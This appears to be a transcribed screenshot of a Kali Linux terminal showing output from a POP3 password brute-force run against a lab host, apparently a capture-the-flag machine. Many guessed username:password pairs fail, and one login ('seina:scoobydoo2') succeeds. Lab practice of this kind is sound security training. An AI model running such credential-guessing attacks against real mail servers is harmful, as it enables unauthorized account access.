 1 2 3 Player kali-linux-2023.4-vmware-amd64 10.17.36.11 20:45
MrPrince@MrPrince: ~/Pwnedmachine
File Actions Edit View Help
MrPrince@MrPrince: ~ × MrPrince@MrPrince: ~/Pwnedmachine ×
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'tegel:07011972', ''
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'baksteen:mailcall', ''
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'baksteen:bilbo101', ''
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'baksteen:apples01', ''
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'baksteen:skyler22', ''
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'baksteen:scoobydoo2', ''
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'baksteen:carp4ever', ''
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'baksteen:orlando12', ''
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'baksteen:07011972', ''
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'seina:mailcall', ''
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'seina:bilbo101', ''
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'seina:apples01', ''
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'seina:skyler22', ''
[+] 10.10.188.119:110 - 10.10.188.119:110 - Success: 'seina:scoobydoo2' '+OK Logged in. '
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'mursten:mailcall', '-ERR [AUTH] Authentication failed.
'
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'mursten:bilbo101', '-ERR [AUTH] Authentication failed.
'
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'mursten:apples01', '-ERR [AUTH] Authentication failed.
'
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'mursten:skyler22', ''
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'mursten:scoobydoo2', ''
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'mursten:carp4ever', ''
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'mursten:orlando12', ''
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'mursten:07011972', ''
[-] 10.10.188.119:110 - 10.10.188.119:110 - Failed: 'parede:mailcall', ''
Timed Out